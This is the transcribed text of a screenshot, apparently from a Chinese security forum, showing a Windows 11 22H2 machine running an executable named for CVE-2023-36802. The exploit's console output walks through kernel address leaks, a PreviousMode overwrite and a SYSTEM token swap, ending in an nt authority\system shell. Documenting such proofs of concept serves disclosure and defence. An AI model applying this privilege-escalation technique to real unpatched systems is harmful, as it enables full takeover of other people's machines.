 关于"Windows"
Windows 11
Microsoft Windows
版本 22H2 (OS 内部版本 22621.819)
© Microsoft Corporation。保留所有权利。
Windows 11 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
确定
Administrator: C:\Windows\system32\cmd.exe - CVE-2023-36802.exe
C:\Users\renyi\.dotnet>cd ../
C:\Users\renyi>cd Desktop
C:\Users\renyi\Desktop>CVE-2023-36802.exe
[+] Start CVE-2023-36802 Exploit..
[+] Main Thread Start and Wait for Previous mode overwritten to 0
[+] System EPROCESS address: FFFF8007B96FE040
[+] Current EPROCESS address: FFFF8007BCE66080
[+] main thread KTHREAD address: FFFF8007BE3DB080
[+] mskssrv FILE_OBJECT address: FFFF8007BE7C5BC0
[+] Loop Thread Start..
[+] Overwrite PrevMode Success
[+] Overwrite Current token to system token done, value: FFFF958AEA61408B
[+] FsContextReg Object addr: FFFF8007C4A84B90
[+] ProcessBilled Value: 5FC22183E3967103
[+] Overwrite ProcessBilled field to zero done
[+] Overwrite FsContextReg object+0x188 to zero to break loop
[+] Loop thread loop finished..
[+] Restore Start..
[+] Restore ProcessBilled field done
[+] Current EPROCESS's OBJECT_HEADER address: FFFF8007BCE66050
[+] Ref Count: 0x000000000003A545
[+] Increment of current EPROCESS object done
[+] Reset PreviousMode to 1 done
Microsoft Windows [Version 10.0.22621.819]
(c) Microsoft Corporation。保留所有权利。
C:\Users\renyi\Desktop>whoami
nt authority\system
C:\Users\renyi\Desktop>
先知社区